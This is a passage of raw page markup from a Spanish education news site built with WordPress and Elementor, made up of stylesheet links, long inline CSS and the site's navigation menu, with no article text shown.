<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-45983 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-907 .elementor-element.elementor-element-5db80e5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-29eb847{--display:flex;}.elementor-907 .elementor-element.elementor-element-d9d4114{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-d9d4114:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-d9d4114 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-a2c9576{--display:flex;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-wrap{text-align:center;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image{width:auto;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption span{color:#333333;background-color:#ffffff;padding:5px 10px 5px 10px;margin:10px 10px 10px 10px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption{transition-duration:0.1s;align-items:flex-end;justify-content:center;}.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{text-align:left;color:#222222;font-family:"Kanit", Sans-serif;font-size:32px;font-weight:700;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a{display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info{text-align:left;}.elementor-907 .elementor-element.elementor-element-8c60ae1 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li{padding-bottom:17px;margin-bottom:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li{padding-right:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li:after{right:calc(17px / 2);border-right-style:solid;border-right-width:5px;margin-right:calc(-5px / 2);height:0.1px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:after{border-color:#A7A7A7;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li:after{border-bottom-style:solid;border-bottom-width:5px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field) a{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-family:"Lato", Sans-serif;font-size:13px;text-transform:capitalize;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li a{transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .avatar{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;text-transform:capitalize;letter-spacing:0.3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a:hover{color:#FF6438;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) i{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) svg{fill:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li i{font-size:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li svg{width:11px;height:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text{color:#989898;font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text span{margin-right:2px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content{color:#777777;font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content a{transition-duration:0.1s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-907 .elementor-element.elementor-element-be85377{--divider-border-style:solid;--divider-color:#E0E0F2;--divider-border-width:1px;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider-separator{width:100%;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-907 .elementor-element.elementor-element-f28c43d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 